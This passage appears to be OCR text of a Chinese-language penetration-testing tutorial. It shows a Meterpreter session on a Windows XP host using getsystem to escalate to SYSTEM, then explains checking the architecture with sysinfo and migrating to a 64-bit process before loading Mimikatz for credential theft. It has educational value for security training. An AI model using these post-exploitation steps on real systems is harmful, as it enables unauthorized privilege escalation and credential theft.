
meterpreter > getuid  

Server username: WINXP-E95CE571A1\Administrato
meterpreter > getsystem  

...got system (via technique 1).  

meterpreter > getuid  

Server username: NT AUTHORITY\SYSTEM
Mimikatz支持32位和64位的windows架构。在升级权限到
system后，我们需要通过“sysinfo”命令来确认目标机器的
架构。这对于64位机器是有必要的，因为我们可能会破坏
一个32位的进程在64位的架构上。如果这样的话，
meterpreter将会尝试加载32位版本的mimikatz到内存，将
可能会使得大部分的特性不可用。这可以通过查看正在运
行的进程列表以及在加载mimikatz之前迁移到64位进程来
避免。
meterpreter > sysinfo  

Computer : WINXP-E95CE571A1  

OS : Windows XP (Build 2600, Service Pack 3). 